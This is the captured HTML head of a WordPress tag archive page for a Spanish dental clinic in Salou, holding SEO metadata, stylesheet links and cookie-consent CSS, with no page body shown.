

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clinicadentalmm.com/tag/problemas-bucodentales/
body_size: 18994
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
		<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		

    
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="shortcut icon" type="image/x-icon" href="/wp-content/uploads/2014/11/favicon.png">
	<link rel="apple-touch-icon" href="/wp-content/uploads/2014/11/favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='http://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800&subset=latin' rel='stylesheet' type='text/css'>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>problemas bucodentales Archivos | Clínica Dental Moreno-Montalvo</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="problemas bucodentales Archivos | Clínica Dental Moreno-Montalvo" />
	<meta property="og:url" content="https://www.clinicadentalmm.com/tag/problemas-bucodentales/" />
	<meta property="og:site_name" content="Clínica Dental Moreno-Montalvo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clinicadentalmm.com/tag/problemas-bucodentales/","url":"https://www.clinicadentalmm.com/tag/problemas-bucodentales/","name":"problemas bucodentales Archivos | Clínica Dental Moreno-Montalvo","isPartOf":{"@id":"https://www.clinicadentalmm.com/#website"},"primaryImageOfPage":{"@id":"https://www.clinicadentalmm.com/tag/problemas-bucodentales/#primaryimage"},"image":{"@id":"https://www.clinicadentalmm.com/tag/problemas-bucodentales/#primaryimage"},"thumbnailUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_1.jpg","breadcrumb":{"@id":"https://www.clinicadentalmm.com/tag/problemas-bucodentales/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/tag/problemas-bucodentales/#primaryimage","url":"https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_1.jpg","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_1.jpg","width":1000,"height":667,"caption":"Healthy white smile close up. Beauty woman with perfect smile, lips and teeth. Beautiful Model Girl with perfect skin. Teeth whitening."},{"@type":"BreadcrumbList","@id":"https://www.clinicadentalmm.com/tag/problemas-bucodentales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Clinica Dental Tarragona Salou","item":"https://www.clinicadentalmm.com/"},{"@type":"ListItem","position":2,"name":"problemas bucodentales"}]},{"@type":"WebSite","@id":"https://www.clinicadentalmm.com/#website","url":"https://www.clinicadentalmm.com/","name":"Clínica Dental Moreno-Montalvo","description":"Clínica Dental en Salou , Clínica Dental Sant Pere i Sant Pau","publisher":{"@id":"https://www.clinicadentalmm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clinicadentalmm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.clinicadentalmm.com/#organization","name":"Clinica Dental Moreno-Montalvo","url":"https://www.clinicadentalmm.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.clinicadentalmm.com/#/schema/logo/image/","url":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","contentUrl":"https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-2.png","width":300,"height":70,"caption":"Clinica Dental Moreno-Montalvo"},"image":{"@id":"https://www.clinicadentalmm.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed" href="https://www.clinicadentalmm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clínica Dental Moreno-Montalvo &raquo; Feed de los comentarios" href="https://www.clinicadentalmm.com/comments/feed/" />
<link rel='stylesheet' id='layerslider-css' href='https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clinicadentalmm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/mac_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/custom_css.php?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#5c5c5c;border-color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#5c5c5c;border:1px solid #5c5c5c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #5c5c5c;-moz-box-shadow:0 0 1px 3px #5c5c5c;box-shadow:0 0 1px 3px #5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#5c5c5c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#5c5c5c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
